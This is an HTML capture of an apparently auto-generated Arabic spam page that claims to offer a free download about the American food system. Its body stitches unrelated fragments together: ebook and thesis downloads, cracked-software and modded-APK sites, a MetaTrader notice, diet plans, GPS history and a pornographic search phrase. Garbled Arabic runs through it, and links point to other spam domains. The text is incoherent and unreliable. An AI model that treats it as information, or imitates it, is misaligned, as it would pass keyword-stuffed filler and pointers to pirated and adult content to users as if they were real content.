

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/773346.html
body_size: 4530
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل مقدمة مجانية لنظام الغذاء الأمريكي [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل مقدمة مجانية لنظام الغذاء الأمريكي</h1>
<p>كتب مجانية "موقع ektab يقدم لكم في هذه الفئة مجموعة من الكتب المنوعة المجانية التي تستطيعون تحميلها وقرأتها على الحاسوب الشخصي، الحاسوب اللوحي (التابلت)، الهاتف الذكي (آيفون، جالاكسي) مجانا. 31 حقيبة تدريبية مجانية في مختلف المجالات 1.40 MB تم تحميله 66595 مرة الجامع الكامل في الحديث الصحيح الشامل - د. mt4 تنزيل مقدمة عن منصة ميتاتريدر ل فانتج إف إكس٤. تهانينا وشكرًا لك على اختيار ميتاتريدر٤ من فانتج إف إكس لنظام التشغيل ماك إم تي ٤. قم بتنزيل وتثبيت مهرجان الطبخ: Restaurant Cooking Games V1.49 Mod APK ملف (54.34 ميغابايت).. قطعت أنظمة تحديد المواقع شوطًا طويلاً منذ أن تم تصميمها لأول مرة للجيش الأمريكي تم إستلام أول إشارة من navstar 1 في 22 فبراير 1978، تم إطلاق navstar 1 من قاعدة فاندنبرغ الجوية في كاليفورنيا</p>
<h2>أقسام وتصنيفات موقع مكتبة نور PDF تحميل وقراءة كتب عربية إلكترونية مجانية مكتبة تحميل كتب pdf مجانا تضم آلاف من الكتب الإلكترونية العربية والمترجمة والروايات والقصص والكتب الإسلامية وكتب الفلسفة والمنطق وكتب التنمية  </h2>
<p>قم بتنزيل وتثبيت مهرجان الطبخ: Restaurant Cooking Games V1.49 Mod APK ملف (54.34 ميغابايت).. </p>
<h3>أفضل 10 مواقع تنزيل برامج لنظام التشغيل Windows 10 [إصدار 2020]مواقع تحميل برامج مجانية كاملة افضل مواقع تحميل البرامج المكركة للكمبيوتر افضل موقع عربي لتحميل البرامج أفضل موقع تحميل برامج كمبيوتر مجانا افضل موقع لتحميل  </h3>
<p>املوارد الطبيعية وخدمات النظام اإليكولوجي  تطبيق بعض املبادئ األساسية للمساعدة  يف تعريف األمناط الغذائية "الصحية". وينص إعالن روما الصادر عن املؤمتر  أمريكي  خالل الفرتة املمتدة من. 2011. إىل. 2025  bodegas · - &m تحميل. أجمـــل مقــدمة احتـرافيـة مجـانيـة لـقنـوات الطـبخ | مع امكــانية التعديــل عليها.  تشغيل  Food Cooking Channel Youtube Intro Video Opener Promo. تشغيل. دورة مجانية بالكامل مقدمة جامعة نيوكاسل البريطانية عبر منصة Edx الإلكترونية في علم  خسارة الورزن  حيث إن هذه الدورة ليست خطة نظام غذائي – هناك الكثير من خطط النظام  الغذائي المتاحة  التكلفة : مجانية ( بإمكانك إضافة شهادة مصدقة بمبلغ 4 27 أيلول (سبتمبر) 2018  Advertisement. متجر Mayo Clinic. اطَلِع على هذه الكتب الأكثرُ بيعًا والعروض الخاصة  بالكتب والنشرات الإعلامية من Mayo Clinic. تقرير خاص مجاني - </p>
<h3>مقدمة عن دورة شرح متطلبات نظام الجودة iso 9001:2015: النظري والتمارين العملية لفهم ومعرفة المتطلبات الأساسية لنظام إدارة الجودة iso 9001:2015 “اختياري” المعهد الأمريكي للدراسات</h3>
<p>تحميل ( 43 ) :: رسالة ماجستير بعنوان _ حق التملك في نظام الإيجار التمويلي   تحميل ( 97 ) :: رسالة دكتوراه بعنوان _ مشكلة الغذاء في الجزائر  تحميل ( 296 ) ::  رسالة ماجستير بعنوان _ اثر المساعدات الامريكية المقدمة للسلطة الفلسطينية على ﻣﻥ. Alaris. ﺍﻟﻘﺎﺑﻠﺔ ﻟﻠﺗﻧﺯﻳﻝ ﻣﺟﺎﻧًﺎ، ﻭﺍﻟﻣﺗﻭﻓﺭ ﻓﻲ ﺻﻔﺣﺔ ﺍﻟﺩﻋﻡ ﺍﻟﺧﺎﺻﺔ ﺑﻁﺭﺍﺯﻙ، ﻋﻠﻰ ﺳﺑﻳﻝ ﺍﻟﻣﺛﺎﻝ www.   ﺃﻣﺭﻳﻛﻳﺔ ﺃﻭ ﺑﻁﺎﻗﺎﺕ ﺍﻟﻬﻭﻳﺔ ﺍﻷﺧﺭﻯ ﻓﻲ ﺣﺟﻡ ﺑﻁﺎﻗﺎﺕ ﺍﻻﺋﺗﻣﺎﻥ) ﻓﻲ ﺍﻻﺗﺟﺎﻩ ﺍﻷﻓﻘﻲ.  -ﺍﻧﺗﻘﻝ ﺇﻟﻰ ﺟﺯء ﺑﺭﻧﺎﻣﺞ ﺍﻟﺗﺷﻐﻳﻝ  ﺍﻟﺗﻲ ﻳﺗﻭﺍﻓﻖ ﻣﻊ ﻧﻅﺎﻡ ﺍﻟﺗﺷﻐﻳﻝ ﻋﻠﻰ ﺍﻟ 7 تموز (يوليو) 2020  مقدمة جاهزة (انترو) لقنوات الطبخ واعداد الطعام باليوتيوب بدون حقوق الطبع والنشر ..  يمكنك استخدامها في قناة الطبخ الخاصة بك علي اليوتيوب وتحقيق  تحميل برامج للكمبيوتر مجانا برابط مباشر. تحميل لعبة المزرعة السعيدة كاملة مجانا  للكمبيوتر? تحميل كتاب حلويات pdf. مسلسل ملف علاقي. مشاهدة فيلم divergent  مترجم </p>
<h3>بالنسبة لبعض الناس، اصعب مرحلة في عملية اختيار نظام غذائي لتخفيف الوزن هي  تحديد نوعية وكمية الطعام.  مقدمة; اليوم 1: الاحد; اليوم 2: الاثنين; اليوم 3: الثلاثاء;  اليوم 4: الأربعاء  القيم الغذائية لهذا النظام الغذائي لتخفيف الوزن: الس</h3>
<p>سكس مترجم عربي جديد, تحميل العاب مهكرة.  تحميل كتاب مقدمة في الاعاقة السمعية  pdf.  تنزيل برنامج داونلود مانجر مجانا بدون تسجيل مدى الحياة.  mafia 2 تحميل  متجدده دائما , مهمات فرديه واخرى جماعيه في نظام فريق ضد فريق وانماط لعب متع</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerkkax.firebaseapp.com/92265/72628.html">sw</a></li><li><a href="https://investerarpengarxswt.web.app/36246/48845.html">sw</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/11857/98852.html">sw</a></li><li><a href="https://valutaizju.web.app/21253/69258.html">sw</a></li><li><a href="https://jobbphrv.web.app/20705/64083.html">sw</a></li><li><a href="https://hurmanblirriknadm.web.app/72648/10885.html">sw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/305138.html">تنزيل فجوة الغفران مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/23201.html">تحميل لعبة فيفا 18 للاكس بوكس ​​360 ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/370199.html">تطبيق xbox حيث تذهب التنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/779770.html">تحميل لعبة كمبيوتر هيجوراشي باللغة الإنجليزية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/839128.html">تحميل برنامج windows xp media center edition 2005 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/72431.html">كيفية تغيير ملف موقع التنزيل بشكل جيد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/532600.html">انظر ما هو تحميل تحميل الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/427396.html">حصانة لتغيير تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/836278.html">ماين كرافت كيفية استخدام تنزيلات تعديل الخادم على نشل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/456010.html">صيغة سباق الأشباح e android تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/923261.html">تحميل سيل القاتل المتسلسل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/273548.html">Orville الموسم 1 1080p تحميل كامل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/629614.html">يمكنك تنزيل الأغاني المخصصة على beat saber ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/471126.html">تنزيل تصميم البحث النوعي_ نهج تفاعلي pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/962096.html">نص البولينج تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/261338.html">كيفية تنزيل الإصدار التجريبي المجاني من كتاب كيندل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/276271.html">تحميل كتاب الأنوار الشمالية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/718710.html">Gif لتحميل عيد الميلاد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/926244.html">أبحث عن رسم مجاني للتنزيل ل jailhouse promieses</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/212904.html">تحميل حزم ياقوت مجاناً</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>